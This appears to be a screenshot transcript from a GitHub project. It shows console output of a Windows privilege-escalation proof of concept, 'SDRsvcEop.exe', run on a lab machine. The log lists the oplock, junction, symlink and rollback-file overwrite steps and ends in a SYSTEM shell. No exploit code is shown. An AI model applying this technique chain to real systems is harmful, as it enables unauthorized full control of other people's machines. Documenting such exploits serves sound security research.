 PS C:\Users\lab-user> C:\Users\lab-user\Desktop\SDRsvcEop\x64\Release\SDRsvcEop.exe
[+] Config.msi directory created!
[*] Directory: C:\users\lab-user\appdata\local\temp\8e2d64a5-552d-4566-bfd6-9c1b6a2d78b6
[*] Path: \\127.0.0.1\c$\Users\lab-user\AppData\Local\Temp\8e2d64a5-552d-4566-bfd6-9c1b6a2d78b6
[+] Oplock!
[+] Junction \\?\C:\Users\lab-user\AppData\Local\Temp\8e2d64a5-552d-4566-bfd6-9c1b6a2d78b6 -> \RPC Control created!
[+] Symlink Global\GLOBALROOT\RPC Control\SDT1E74.tmp -> \??\C:\Config.msi::$INDEX_ALLOCATION created!
[*] MSI file: C:\windows\temp\MSI1E82.tmp
[+] Rollback file overwritten!
[+] Junction \\?\C:\Users\lab-user\AppData\Local\Temp\8e2d64a5-552d-4566-bfd6-9c1b6a2d78b6 deleted!
[+] Symlink Global\GLOBALROOT\RPC Control\SDT1E74.tmp -> \??\C:\Config.msi::$INDEX_ALLOCATION deleted!
PS C:\Users\lab-user>
Administrator: C:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19044.2364]
(c) Microsoft Corporation. All rights reserved.
C:\windows\system32>whoami
nt authority\system
C:\windows\system32>